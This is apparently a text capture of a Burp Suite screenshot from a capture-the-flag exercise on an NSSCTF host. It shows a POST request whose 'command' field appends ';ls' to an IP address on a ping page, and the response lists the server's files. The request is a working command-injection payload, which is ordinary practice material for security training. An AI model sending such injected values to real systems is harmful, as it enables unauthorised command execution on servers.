 1 × +
发送 取消 < ▼ > ▼ 目标: http://
请求
美化 Raw Hex \n ☰
1 POST / HTTP/1.1
2 Host: node1.anna.nssctf.cn:28562
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 20
13
14 command=127.0.0.1;ls
响应
美化 Raw Hex 页面渲染 \n
试着Ping一下吧
Enter an IP address PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
index.php
upload